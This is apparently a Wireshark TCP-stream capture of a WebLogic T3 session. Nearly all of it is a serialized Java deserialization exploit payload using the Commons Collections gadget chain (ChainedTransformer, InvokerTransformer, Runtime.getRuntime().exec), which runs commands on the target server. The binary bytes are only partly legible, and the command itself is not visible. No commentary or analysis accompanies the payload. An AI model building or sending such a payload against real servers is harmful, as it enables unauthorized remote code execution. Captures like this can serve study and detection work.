 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · WLAN
t3 12.2.3
AS:255
HL:19
MS:10000000
HELO:10.3.6.0.false
AS:2048
HL:19
.....e............i...`....N..]...{_..Mz.x...M...mg.ysr.xr.xr.xp...
.............pppppp...
.............p.........sr.2sun.reflect.annotation.AnnotationInvocationHandlerU.....~....L..memb
java.util.Mapxr..java.lang.reflect.Proxy.'. ..C....L..ht.%Ljava/lang/reflect/InvocationHandler;
collections/Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collect
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
Object;xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerT
[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~......vr..java.lang.Stri
8z;.B...xpvq.~..sq.~..uq.~......puq.~......t..invokeuq.~......vr..java.lang.Object...........xp
successt..execuq.~......q.~.#sq.~..sr..java.lang.Integer.......8...I..valuexr..java.lang.Number
loadFactorI. thresholdxp?@......w.........xxvr..java.lang.Override...........xpq.~.: